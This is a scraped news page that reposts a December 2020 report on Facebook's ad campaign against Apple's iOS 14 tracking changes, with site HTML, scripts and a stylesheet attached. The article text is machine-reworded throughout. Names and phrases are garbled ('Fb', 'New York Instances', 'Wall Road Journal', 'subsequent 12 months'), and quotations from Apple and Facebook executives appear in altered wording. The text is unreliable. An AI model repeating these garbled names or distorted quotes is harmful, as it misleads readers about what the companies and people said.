<p>The advertisements, operating Wednesday within the <em>New York Instances</em>, <em>Wall Road Journal</em> and <em>Washington Publish</em>, carry the headline “We’re standing as much as Apple for small companies in all places.” They dwelling in on upcoming <a rel="noreferrer noopener" href="https://www.bloomberg.com/news/articles/2020-09-03/apple-delays-iphone-ad-tracking-changes-that-rattled-industry" target="_blank">changes</a> to <a href="https://fortune.com/2020/06/25/ios-14-beta-download-release-date/">Apple’s iOS 14 operating system</a> that can curb the power of corporations like Fb to collect knowledge about customers and ply them with focused promoting.</p>
<p>Fb beforehand instructed buyers that Apple’s modifications, scheduled to go stay early subsequent 12 months, will result in vital headwinds as a result of most of its advertisers are small companies. Apple has pushed again,&nbsp;<a href="https://www.bloomberg.com/news/articles/2020-11-19/apple-defends-decision-to-delay-privacy-feature-slams-facebook" target="_blank" rel="noreferrer noopener">accusing</a>&nbsp;Fb in November of displaying a “disregard for consumer privateness.”</p>
<p>“Whereas limiting how personalised advertisements can be utilized does impression bigger corporations like us, these modifications will probably be devastating to small companies,” Fb mentioned.</p>
<p>Advertisements that disregard personalised concentrating on generate 60% fewer gross sales than advertisements that do goal shoppers, Fb added, citing its personal knowledge. Apple’s new characteristic on the coronary heart of the difficulty &#8212; App Monitoring Transparency &#8212; gained’t forbid corporations like Fb from accumulating concentrating on knowledge, however will ask them to reveal it and search consumer opt-in.</p>
<p>In a convention name and weblog put up Wednesday, Fb continued its assault, saying Apple’s enterprise stands to realize from these modifications. “Apple is behaving anti-competitively through the use of their management of the App Retailer to learn their backside line on the expense of creators and small companies,” mentioned Dan Levy, head of Fb’s small enterprise program. Fb was sued earlier this month by state and federal regulators for alleged anticompetitive conduct.</p>
<p>The newspaper advertisements are the newest in what has turn out to be a vicious public battle between two of the world’s most precious corporations. Fb has&nbsp;<a href="https://www.bloomberg.com/news/articles/2020-08-14/facebook-says-apple-s-in-app-fees-hurt-businesses-during-covid" target="_blank" rel="noreferrer noopener">argued repeatedly</a>&nbsp;that Apple’s App Retailer charges and the upcoming iOS modifications damage small companies making an attempt to get better from the pandemic. It’s used these assaults to color itself as a champion for such customers, lots of which depend on Fb’s promoting providers to drive gross sales. That reliance may also put small companies&nbsp;<a href="https://www.bloomberg.com/news/articles/2020-11-27/facebook-s-ai-mistakenly-bans-ads-for-struggling-businesses" target="_blank" rel="noreferrer noopener">in a bind</a>, in the event that they’re minimize off from the social community.</p>
<p>Fb on Wednesday additionally mentioned that it&#8217;ll present supporting paperwork for Epic Video games in its ongoing lawsuit in opposition to Apple. Epic, maker of the favored Fortnite online game, sued Apple after Apple eliminated Fortnite from the App Retailer for violating in-app-purchase guidelines.</p>
<p>Earlier this week, Apple launched a nutrition-label fashion characteristic in its App Retailer that outlines what knowledge third-party apps accumulate, a transfer that some noticed as an assault on Fb’s app given the quantity of knowledge it collects.</p>
<p>Fb Chief Govt Officer Mark Zuckerberg has additionally criticized Apple’s smartphone costs. After his firm joined a refrain attacking Apple’s 30% payment for in-app purchases for sure providers that moved on-line due to the pandemic, Apple mentioned it wouldn’t take such a minimize by the tip of 2020. Final month, it&nbsp;<a href="https://developer.apple.com/news/?id=kw16tplo" target="_blank" rel="noreferrer noopener">extended</a>&nbsp;that waiver by June 2021.</p>
<p>Apple defended its ad monitoring modifications, pointing to current feedback from two of its high executives. Its head of privateness, Jane Horvath, just lately mentioned Apple made the change “as a result of we share your considerations about customers being tracked with out their consent and the bundling and reselling of information by promoting networks and knowledge brokers.”</p>
<p>Horvath, in a public letter, additionally criticized Fb for its strategy. “Fb executives have made clear their intent is to gather as a lot knowledge as attainable throughout each first and third get together merchandise to develop and monetize detailed profiles of their customers, and this disregard for consumer privateness continues to broaden to incorporate extra of their merchandise,” she wrote.</p>
<p>Craig Federighi, Apple’s head of software program engineering, spoke on a panel for an occasion hosted by the European Information Safety &amp; Privateness convention in Brussels final week.</p>
<p>“It’s already clear that some corporations are going to do all the pieces they&#8217;ll to cease the App Monitoring Transparency characteristic I described earlier &#8212; or any innovation prefer it &#8212; and to take care of their unfettered entry to individuals’s knowledge,” Federighi mentioned.</p>
<p>Whereas not relevant to Fb apps, Apple will cut back its App Retailer income minimize from 30% to fifteen% beginning subsequent 12 months for builders that generate as much as $1 million per 12 months. The corporate mentioned it’s implementing the change to assist small companies.</p>
<h3><span style="font-weight: 400">Extra must-read </span><a href="https://fortune.com/section/tech/"><span style="font-weight: 400">tech coverage</span></a><span style="font-weight: 400"> from </span><i><span style="font-weight: 400">Fortune</span></i><span style="font-weight: 400">:</span></h3>
<ul>
<li>Financial institution chief proposes <a href="https://fortune.com/2020/12/15/crypto-country-coin-brian-brooks-comptroller-of-currency-learning-student-incentives/">far-out crypto idea</a> &#8220;that ought to be subsequent Nobel Prize&#8221;</li>
<li>After a blockbuster IPO, <a href="https://fortune.com/2020/12/14/doordash-ipo-delivery-profits-uber-east-grubhub/">DoorDash’s challenge now is to deliver profits</a></li>
<li>Large Tech dangers large fines, and even breakup, <a href="https://fortune.com/2020/12/15/big-tech-fines-break-up-europe-antitrust-rules/">under Europe’s new content and antitrust rules</a></li>
<li><a href="https://fortune.com/2020/12/14/apple-fitness-plus-workout-app-review-cost/">Apple’s Fitness+ workout service</a>: Enthusiasm, vitality, and loads of integration</li>
<li>Disney’s earnings on streaming providers are anticipated to plunge—<a href="https://fortune.com/2020/12/14/disney-plus-stock-investing-streaming-dis/">and investors love it</a></li>
</ul>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://burkinatimes.com/facebook-attacks-apples-changes-to-ios-14/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fburkinatimes.com%2Ffacebook-attacks-apples-changes-to-ios-14%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Fb+assaults+Apple%E2%80%99s+modifications+to+iOS+14&url=https%3A%2F%2Fburkinatimes.com%2Ffacebook-attacks-apples-changes-to-ios-14%2F&via=Burkinatimes+News+Story">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://burkinatimes.com/facebook-attacks-apples-changes-to-ios-14/&amp;media=https://content.fortune.com/wp-content/uploads/2020/12/GettyImages-1229865547.jpg?resize=1200,600&description=Fb+assaults+Apple%E2%80%99s+modifications+to+iOS+14">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Fb+assaults+Apple%E2%80%99s+modifications+to+iOS+14 %0A%0A https://burkinatimes.com/facebook-attacks-apples-changes-to-ios-14/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://burkinatimes.com/the-cosby-shows-keshia-knight-pulliam-is-engaged-to-brad-james-e-online/">The Cosby Present&#8217;s Keshia Knight Pulliam Is Engaged to Brad James &#8211; E! On-line</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://burkinatimes.com/dick-durbin-warns-that-russia-has-virtually-declared-war-on-the-us-and-trump-is-totally-compromised/">Dick Durbin Warns That Russia Has Nearly Declared Struggle On The US And Trump Is Completely Compromised</a></div></div></div>        <div class="author-box-wrap"><a href="https://burkinatimes.com/author/sylviedespins/"><img alt='Avatar photo' src='https://burkinatimes.com/wp-content/uploads/2021/11/image-96x96.jpg' srcset='https://burkinatimes.com/wp-content/uploads/2021/11/image-192x192.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://burkinatimes.com/author/sylviedespins/">Sylvie Despins</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Sylvie Despins"></span><meta itemprop="datePublished" content="2020-12-16T20:13:44+00:00"><meta itemprop="dateModified" content="2021-11-18T12:36:43+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://burkinatimes.com/facebook-attacks-apples-changes-to-ios-14/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://burkinatimes.com/wp-content/uploads/2020/11/Burkina-Times-Logo-300x300.png"></span><meta itemprop="name" content="Burkinatimes News Story"></span><meta itemprop="headline " content="Fb assaults Apple&#039;s modifications to iOS 14"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://content.fortune.com/wp-content/uploads/2020/12/GettyImages-1229865547.jpg?resize=1200,600"><meta itemprop="width" content="0"><meta itemprop="height" content="0"></span>    </footer>

    <script>var block_tdi_3_889 = new tdBlock();
block_tdi_3_889.id = "tdi_3_889";
block_tdi_3_889.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_889","td_column_number":3,"live_filter_cur_post_id":8295,"live_filter_cur_post_author":"69","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_889","tdc_css_class_style":"tdi_3_889_rand_style"}';
block_tdi_3_889.td_column_number = "3";
block_tdi_3_889.block_type = "td_block_related_posts";
block_tdi_3_889.post_count = "3";
block_tdi_3_889.found_posts = "749";
block_tdi_3_889.header_color = "";
block_tdi_3_889.ajax_pagination_infinite_stop = "";
block_tdi_3_889.max_num_pages = "250";
tdBlocksArray.push(block_tdi_3_889);
</script><div class="td_block_wrap td_block_related_posts tdi_3_889 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_889" ><h4 class="td-related-title"><a id="tdi_4_cd9" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_889" href="#">RELATED ARTICLES</a><a id="tdi_5_e6e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_889" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_889 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://burkinatimes.com/dentist-woodville-keeping-your-teeth-healthy/" rel="bookmark" class="td-image-wrap " title="Dentist Woodville: Keeping Your Teeth Healthy" ><img class="entry-thumb" src="" alt="dentist Woodville" title="Dentist Woodville: Keeping Your Teeth Healthy" data-type="image_tag" data-img-url="https://burkinatimes.com/wp-content/uploads/2023/12/Article-142-238x178.png" data-img-retina-url="https://burkinatimes.com/wp-content/uploads/2023/12/Article-142.png" width="238" height="178" /></a></div>                <a href="https://burkinatimes.com/category/news/" class="td-post-category">News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://burkinatimes.com/dentist-woodville-keeping-your-teeth-healthy/" rel="bookmark" title="Dentist Woodville: Keeping Your Teeth Healthy">Dentist Woodville: Keeping Your Teeth Healthy</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://burkinatimes.com/speech-therapy-adelaide-providing-comprehensive-therapy-for-children/" rel="bookmark" class="td-image-wrap " title="Speech Therapy Adelaide: Providing Comprehensive Therapy for Children" ><img class="entry-thumb" src="" alt="speech therapy Adelaide" title="Speech Therapy Adelaide: Providing Comprehensive Therapy for Children" data-type="image_tag" data-img-url="https://burkinatimes.com/wp-content/uploads/2023/10/Article-239-238x178.png" data-img-retina-url="https://burkinatimes.com/wp-content/uploads/2023/10/Article-239.png" width="238" height="178" /></a></div>                <a href="https://burkinatimes.com/category/news/" class="td-post-category">News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://burkinatimes.com/speech-therapy-adelaide-providing-comprehensive-therapy-for-children/" rel="bookmark" title="Speech Therapy Adelaide: Providing Comprehensive Therapy for Children">Speech Therapy Adelaide: Providing Comprehensive Therapy for Children</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://burkinatimes.com/house-inspections-melbourne-avoiding-costly-mistakes/" rel="bookmark" class="td-image-wrap " title="House Inspections Melbourne: Avoiding Costly Mistakes" ><img class="entry-thumb" src="" alt="house inspections Melbourne" title="House Inspections Melbourne: Avoiding Costly Mistakes" data-type="image_tag" data-img-url="https://burkinatimes.com/wp-content/uploads/2023/10/Article-194-238x178.png" data-img-retina-url="https://burkinatimes.com/wp-content/uploads/2023/10/Article-194.png" width="238" height="178" /></a></div>                <a href="https://burkinatimes.com/category/news/" class="td-post-category">News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://burkinatimes.com/house-inspections-melbourne-avoiding-costly-mistakes/" rel="bookmark" title="House Inspections Melbourne: Avoiding Costly Mistakes">House Inspections Melbourne: Avoiding Costly Mistakes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_889" data-td_block_id="tdi_3_889"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_889" data-td_block_id="tdi_3_889"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                                    <!-- .no sidebar -->
                                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://burkinatimes.com/"><img src="https://burkinatimes.com/wp-content/uploads/2020/11/Burkina-Times-Logo-300x300.png" alt="" title=""/></a></div><div class="footer-text-wrap">Burkinatimes News Story is your news, entertainment, music fashion website. We provide you with the latest breaking news and videos straight from the entertainment industry.</div><div class="footer-social-wrap td-social-style2"></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7_8b9 td_block_template_1"  data-td-block-uid="tdi_7_8b9" ><script>var block_tdi_7_8b9 = new tdBlock();
block_tdi_7_8b9.id = "tdi_7_8b9";
block_tdi_7_8b9.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_7_8b9","tdc_css_class":"tdi_7_8b9","tdc_css_class_style":"tdi_7_8b9_rand_style"}';
block_tdi_7_8b9.td_column_number = "1";
block_tdi_7_8b9.block_type = "td_block_7";
block_tdi_7_8b9.post_count = "3";
block_tdi_7_8b9.found_posts = "770";
block_tdi_7_8b9.header_color = "";
block_tdi_7_8b9.ajax_pagination_infinite_stop = "";
block_tdi_7_8b9.max_num_pages = "257";
tdBlocksArray.push(block_tdi_7_8b9);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_7_8b9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://burkinatimes.com/dentist-woodville-keeping-your-teeth-healthy/" rel="bookmark" class="td-image-wrap " title="Dentist Woodville: Keeping Your Teeth Healthy" ><img class="entry-thumb" src="" alt="dentist Woodville" title="Dentist Woodville: Keeping Your Teeth Healthy" data-type="image_tag" data-img-url="https://burkinatimes.com/wp-content/uploads/2023/12/Article-142-100x75.png" data-img-retina-url="https://burkinatimes.com/wp-content/uploads/2023/12/Article-142-200x150.png" width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://burkinatimes.com/dentist-woodville-keeping-your-teeth-healthy/" rel="bookmark" title="Dentist Woodville: Keeping Your Teeth Healthy">Dentist Woodville: Keeping Your Teeth Healthy</a></h3>            <div class="meta-info">
                <a href="https://burkinatimes.com/category/news/" class="td-post-category">News</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-21T13:03:20+00:00" >December 21, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://burkinatimes.com/hinged-wardrobe-doors-elevating-your-bedroom-design/" rel="bookmark" class="td-image-wrap " title="Hinged Wardrobe Doors: Elevating Your Bedroom Design" ><img class="entry-thumb" src="" alt="hinged wardrobe doors" title="Hinged Wardrobe Doors: Elevating Your Bedroom Design" data-type="image_tag" data-img-url="https://burkinatimes.com/wp-content/uploads/2023/12/270-min-100x75.jpeg" data-img-retina-url="https://burkinatimes.com/wp-content/uploads/2023/12/270-min-200x150.jpeg" width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://burkinatimes.com/hinged-wardrobe-doors-elevating-your-bedroom-design/" rel="bookmark" title="Hinged Wardrobe Doors: Elevating Your Bedroom Design">Hinged Wardrobe Doors: Elevating Your Bedroom Design</a></h3>            <div class="meta-info">
                <a href="https://burkinatimes.com/category/home-improvement/" class="td-post-category">Home Improvement</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-18T05:28:34+00:00" >December 18, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://burkinatimes.com/speech-therapy-adelaide-providing-comprehensive-therapy-for-children/" rel="bookmark" class="td-image-wrap " title="Speech Therapy Adelaide: Providing Comprehensive Therapy for Children" ><img class="entry-thumb" src="" alt="speech therapy Adelaide" title="Speech Therapy Adelaide: Providing Comprehensive Therapy for Children" data-type="image_tag" data-img-url="https://burkinatimes.com/wp-content/uploads/2023/10/Article-239-100x75.png" data-img-retina-url="https://burkinatimes.com/wp-content/uploads/2023/10/Article-239-200x150.png" width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://burkinatimes.com/speech-therapy-adelaide-providing-comprehensive-therapy-for-children/" rel="bookmark" title="Speech Therapy Adelaide: Providing Comprehensive Therapy for Children">Speech Therapy Adelaide: Providing Comprehensive Therapy for Children</a></h3>            <div class="meta-info">
                <a href="https://burkinatimes.com/category/news/" class="td-post-category">News</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-23T13:56:10+00:00" >October 23, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8_bae widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_bae" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://burkinatimes.com/category/news/">News<span class="td-cat-no">747</span></a></li><li><a href="https://burkinatimes.com/category/entertainment/">Entertainment<span class="td-cat-no">161</span></a></li><li><a href="https://burkinatimes.com/category/business/">Business<span class="td-cat-no">157</span></a></li><li><a href="https://burkinatimes.com/category/politics/">Politics<span class="td-cat-no">148</span></a></li><li><a href="https://burkinatimes.com/category/world-news/">World News<span class="td-cat-no">144</span></a></li><li><a href="https://burkinatimes.com/category/health/">Health<span class="td-cat-no">133</span></a></li><li><a href="https://burkinatimes.com/category/professional-services/">Professional Services<span class="td-cat-no">3</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-m2-container"><ul id="menu-m2" class="td-subfooter-menu"><li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-223"><a rel="privacy-policy" href="https://burkinatimes.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-224"><a href="https://burkinatimes.com/contact-us/">Contact Us</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-225"><a href="https://burkinatimes.com/sitemap.xml">Sitemap</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    <strong>Copyright © 2020 Burkinatimes News Story | All rights reserved</strong>                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag-tf\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.4 (rara)
        Deploy mode: deploy
        
        uid: 6930db4df1f29
    -->

    <script type="text/javascript" src="https://burkinatimes.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.4" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19193d95c3d34a51b3efa3b4165e9e10","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://burkinatimes.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sound_square/demo_style.css?ver=4.9.4
body_size: 159
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive portrait tablet */
/* responsive portrait phone */
/*  ----------------------------------------------------------------------------
    module settings
*/
/*  ----------------------------------------------------------------------------
    header_menu settings
*/
/* Sound Square Demo */
.td-sound-square .td-header-style-9 .td-header-border:before {
  display: none;
}
.td-sound-square .td-header-style-9 .sf-menu > .current-menu-item > a,
.td-sound-square .td-header-style-9 .sf-menu > .current-menu-ancestor > a,
.td-sound-square .td-header-style-9 .sf-menu > .current-category-ancestor > a,
.td-sound-square .td-header-style-9 .sf-menu > li > a:hover,
.td-sound-square .td-header-style-9 .sf-menu > .sfHover > a {
  color: #000 !important;
}
.td-sound-square .block-title > * {
  background-color: transparent !important;
  padding: 0;
  color: #4db2ec;
}
.td-sound-square .td_block_widget .block-title > *,
.td-sound-square .td-footer-container .block-title > * {
  font-family: Oswald;
  font-weight: 400;
  font-size: 18px;
  line-height: 25px;
  color: #aaa;
}
.td-sound-square .td_module_mx4 .entry-title {
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  line-height: 17px;
  font-weight: 800;
}
.td-sound-square .td_block_2 .td_module_4 .td-excerpt {
  display: none;
}
.td-sound-square .td_block_2 .td_module_6 {
  margin-bottom: 6px;
  padding-bottom: 7px;
  border-bottom: 1px solid #eaeaea;
}
.td-sound-square .td_block_2 .td_module_6 .td-module-thumb {
  display: none;
}
.td-sound-square .td_block_2 .td_module_6 .item-details {
  margin: 0;
  min-height: 0;
}
.td-sound-square .td_block_2 .td_module_6 .entry-title {
  position: relative;
  margin-bottom: 0;
  padding-left: 15px;
}
.td-sound-square .td_block_2 .td_module_6 .entry-title a {
  color: #888 !important;
}
.td-sound-square .td_block_2 .td_module_6 .entry-title a:hover {
  color: #000 !important;
}
.td-sound-square .td_block_2 .td_module_6 .entry-title a:before {
  content: '';
  width: 5px;
  height: 5px;
  background-color: #4db2ec;
  position: absolute;
  left: 0;
  top: 7px;
}
.td-sound-square .td_block_2 .td_module_6 .meta-info {
  display: none;
}
.td-sound-square .td_block_2 .td-block-span12:last-child .td_module_6 {
  border-bottom: none;
}
.td-sound-square .td_block_big_grid .td-big-grid-meta {
  height: auto;
}
.td-sound-square .td-post-template-4 .td-post-header .entry-title {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-sound-square .td-post-template-4 .td-post-header .entry-title {
    font-size: 40px;
    line-height: 37px;
  }
}
@media (max-width: 767px) {
  .td-sound-square .td-post-template-4 .td-post-header .entry-title {
    font-size: 30px;
    line-height: 32px;
  }
}
.td-sound-square .td-post-template-4 .td-related-title a {
  padding: 0;
  font-size: 22px;
  line-height: 20px;
  border: none;
  background-color: transparent;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-sound-square .td-post-template-4 .td-related-title a {
    font-size: 16px;
    line-height: 14px;
  }
}
.td-sound-square .td-post-template-4 .td-related-title .td-cur-simple-item,
.td-sound-square .td-post-template-4 .td-related-title a:hover {
  color: #4db2ec;
}
.td-sound-square .td-post-template-4 .td-related-title .td-related-left {
  margin-right: 20px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-sound-square .td-post-template-4 .td-related-title .td-related-left {
    margin-right: 10px;
  }
}
